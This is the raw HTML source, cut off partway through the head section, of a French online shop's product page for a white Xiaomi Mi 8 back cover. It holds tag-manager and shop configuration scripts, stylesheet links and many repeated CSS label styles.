

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html
body_size: 55898
content:
<!doctype html>
    <html lang="fr-FR">

    <head>
        
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html">

  <title>Cache Arrière Xiaomi Mi 8 Blanc</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//storephone.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"Cache Arriere Xiaomi Mi 8 Blanc","item_id":"1269","price":"9.6","price_tax_exc":"8","item_brand":"store phone","item_category":"Telephonie","item_category2":"Pieces detachees telephone portable","item_category3":"Xiaomi","item_category4":"Gamme Mi","quantity":1}]},"userLogged":0,"userId":"guest_585737","google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"1269","ecomm_totalvalue":9.6,"ecomm_category":"Telephonie/Pieces detachees telephone portable/Xiaomi/Gamme Mi/Mi 8","ecomm_totalvalue_tax_exc":8}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NTR4SPH');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta property="og:title" content="Cache Arrière Xiaomi Mi 8 Blanc" />
  <meta name="description" property="og:description" content="Cache arrière pour Xiaomi Mi 8 vous permettant de retrouver un esthétique sans défaut de votre téléphone.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://storephone.fr/mi-8/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://storephone.fr/img/favicon.ico?1696541264">
  <link rel="shortcut icon" type="image/x-icon" href="https://storephone.fr/img/favicon.ico?1696541264">



    <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/estimateddelivery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/estimateddelivery/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/opartlimitquantity/views/css/opartlimitquantityfront.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_customizer/css/rt_customizer_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_levibox/css/contactable.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/roy_elements/assets/widget-style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/seosaproductlabels/views/css/seosaproductlabels.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/boostmyshopagent//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ambjolisearch/views/css/jolisearch-modern.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/advancedpopupcreator/views/css/advancedpopup-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/groupinc/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/idcatalogdisplaymanager//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/addifystockalert//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/modules/ets_megamenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/fix17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/ets_megamenu/views/css/cache.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/modules/alcaqtydiscountbuttons/views/css/alcaqtydiscountbuttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://storephone.fr/themes/modez/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var Chronopost = {"ajax_endpoint":"https:\/\/storephone.fr\/module\/chronopost\/ajax?ajax=1"};
        var addifystockalert_ajax_link = "https:\/\/storephone.fr\/module\/addifystockalert\/ajax?action=action_name";
        var ed_ajax_delay = "0";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.4","urls":{"assets":"https:\/\/storephone.fr\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var jolisearch = {"amb_joli_search_action":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/storephone.fr\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":1,"minwordlen":2,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/storephone.fr\/mi-8\/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html","meta":{"title":"Cache Arri\u00e8re Xiaomi Mi 8 Blanc","description":"Cache arri\u00e8re pour Xiaomi Mi 8 vous permettant de retrouver un esth\u00e9tique sans d\u00e9faut de votre t\u00e9l\u00e9phone.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1269":true,"product-Cache Arri\u00e8re Xiaomi Mi 8 Blanc":true,"product-id-category-455":true,"product-id-manufacturer-6":true,"product-id-supplier-3":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Store phone","logo":"https:\/\/storephone.fr\/img\/logo-1696541264.jpg","stores_icon":"https:\/\/storephone.fr\/img\/logo_stores.png","favicon":"https:\/\/storephone.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/storephone.fr\/","current_url":"https:\/\/storephone.fr\/mi-8\/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html","shop_domain_url":"https:\/\/storephone.fr","img_ps_url":"https:\/\/storephone.fr\/img\/","img_cat_url":"https:\/\/storephone.fr\/img\/c\/","img_lang_url":"https:\/\/storephone.fr\/img\/l\/","img_prod_url":"https:\/\/storephone.fr\/img\/p\/","img_manu_url":"https:\/\/storephone.fr\/img\/m\/","img_sup_url":"https:\/\/storephone.fr\/img\/su\/","img_ship_url":"https:\/\/storephone.fr\/img\/s\/","img_store_url":"https:\/\/storephone.fr\/img\/st\/","img_col_url":"https:\/\/storephone.fr\/img\/co\/","img_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/img\/","css_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/css\/","js_url":"https:\/\/storephone.fr\/themes\/modez\/assets\/js\/","pic_url":"https:\/\/storephone.fr\/upload\/","pages":{"address":"https:\/\/storephone.fr\/adresse","addresses":"https:\/\/storephone.fr\/adresses","authentication":"https:\/\/storephone.fr\/connexion","cart":"https:\/\/storephone.fr\/panier","category":"https:\/\/storephone.fr\/index.php?controller=category","cms":"https:\/\/storephone.fr\/index.php?controller=cms","contact":"https:\/\/storephone.fr\/nous-contacter","discount":"https:\/\/storephone.fr\/reduction","guest_tracking":"https:\/\/storephone.fr\/suivi-commande-invite","history":"https:\/\/storephone.fr\/historique-commandes","identity":"https:\/\/storephone.fr\/identite","index":"https:\/\/storephone.fr\/","my_account":"https:\/\/storephone.fr\/mon-compte","order_confirmation":"https:\/\/storephone.fr\/confirmation-commande","order_detail":"https:\/\/storephone.fr\/index.php?controller=order-detail","order_follow":"https:\/\/storephone.fr\/suivi-commande","order":"https:\/\/storephone.fr\/commande","order_return":"https:\/\/storephone.fr\/index.php?controller=order-return","order_slip":"https:\/\/storephone.fr\/avoirs","pagenotfound":"https:\/\/storephone.fr\/page-introuvable","password":"https:\/\/storephone.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/storephone.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/storephone.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/storephone.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/storephone.fr\/promotions","product":"https:\/\/storephone.fr\/index.php?controller=product","search":"https:\/\/storephone.fr\/recherche","sitemap":"https:\/\/storephone.fr\/plan-site","stores":"https:\/\/storephone.fr\/magasins","supplier":"https:\/\/storephone.fr\/fournisseur","register":"https:\/\/storephone.fr\/connexion?create_account=1","order_login":"https:\/\/storephone.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/modez\/assets\/","actions":{"logout":"https:\/\/storephone.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"medium_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700}},"small":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"large":{"url":"https:\/\/storephone.fr\/img\/p\/fr-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/storephone.fr\/"},{"title":"T\u00e9l\u00e9phonie","url":"https:\/\/storephone.fr\/12-telephonie"},{"title":"Pi\u00e8ces d\u00e9tach\u00e9es t\u00e9l\u00e9phone portable","url":"https:\/\/storephone.fr\/15-pieces-detachees-telephone-portable"},{"title":"Xiaomi","url":"https:\/\/storephone.fr\/23-xiaomi"},{"title":"Gamme Mi","url":"https:\/\/storephone.fr\/62-gamme-mi"},{"title":"Mi 8","url":"https:\/\/storephone.fr\/455-mi-8"},{"title":"Cache Arri\u00e8re Xiaomi Mi 8 Blanc","url":"https:\/\/storephone.fr\/mi-8\/1269-cache-arriere-xiaomi-mi-8-blanc-3701578011913.html"}],"count":7},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1763495520,"static_token":"1ecade81693c2b162bd13ad550c5e723","token":"efa11ebc445eb9ca7215523bb2a29995","debug":false};
        var psr_icon_color = "#F19D76";
      </script>



      <style>
        .seosa_label_hint_19 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #ffffff;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_19:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_20 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_20:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_21 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_21:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_22 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_22:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_23 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_23:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_24 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_24:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_25 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_25:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_26 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_26:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_27 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_27:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_28 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_28:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_29 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_29:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_30 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_30:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_31 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_31:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_32 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_32:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_33 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_33:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_34 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_34:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_35 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_35:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_36 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_36:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_37 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_37:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_38 {
            display: none;
            position: absolute;
            background: #000000;
            color: white;
            border-radius: 3px;
                            top: 0;
                          left: -10px;
                margin-left: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_38:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-left: solid #000000 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    left: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_39 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_39:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
            height: 0;
                    right: 100%;
                      position: absolute;
            width: 0;
        }
    </style>
    <style>
        .seosa_label_hint_40 {
            display: none;
            position: absolute;
            background: #ffffff;
            color: #000000;
            border-radius: 3px;
                            top: 0;
                          right: -10px;
                margin-right: -150px;
                                z-index: 1000;
            opacity: 1;
            width: 150px;
            padding: 5px;
        }
        .seosa_label_hint_40:after {
            border-bottom: solid transparent 7px;
            border-top: solid transparent 7px;
                    border-right: solid #ffffff 10px;
                    top: 10%;
            content: " ";
